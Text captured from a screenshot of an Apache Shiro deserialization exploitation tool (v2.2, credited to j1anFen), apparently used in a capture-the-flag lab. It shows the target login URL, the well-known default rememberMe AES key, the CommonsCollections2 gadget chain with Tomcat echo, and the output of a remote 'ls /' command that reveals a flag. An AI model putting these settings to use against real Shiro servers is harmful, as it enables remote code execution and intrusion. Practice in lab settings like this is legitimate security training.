 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://shiro_yso.tp5.lab2.aqlab.cn/login.jsp 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls / 执行
root
bin
boot
dev
etc
flag{HellO_HoW_are_YoU}
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
by j1anFen